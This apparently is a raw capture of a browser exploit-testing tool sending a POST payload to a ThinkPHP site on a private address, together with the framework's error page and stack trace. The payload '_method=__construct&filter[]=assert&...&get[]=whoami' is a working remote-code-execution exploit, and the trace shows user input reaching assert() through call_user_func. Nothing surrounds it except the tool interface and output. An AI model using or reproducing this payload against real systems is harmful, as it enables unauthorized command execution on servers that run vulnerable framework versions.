 Load URL
http://192.168.1.2:8092/public/index.php
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
_method=__construct&filter[]=assert&method=get&get[]=whoami
-
+
[8] ErrorException in Request.php(1060) : assert code line 1
Use of undefined constant whoami - assumed 'whoami'
Call Stack
1. in Request.php(1060) : assert code line 1
2. at Error::appError(8, 'Use of undefined con...', 'D:\phpStudy\PHPTutor...', 1, ['value' => 'whoami', 'key' => 0, 'filters' => ['assert'], ...]) in
Request.php(1060) : assert code line 1
3. at assert('whoami')
4. at call_user_func('assert', 'whoami') in Request.php line 1060
5. at Request->filterValue('whoami', 0, ['assert', null])
6. at array_walk_recursive(['whoami', '_method' => '__construct', 'filter' => ['assert'], ...], [object(Request), 'filterValue'], ['assert', null]) in
Request.php line 1003
7. at Request->input(['whoami', '_method' => '__construct', 'filter' => ['assert'], ...], '', null, '') in Request.php line 638
8. at Request->param() in App.php line 115
9. at App::run() in start.php line 18
10. at require('D:\phpStudy\PHPTutor...') in index.php line 17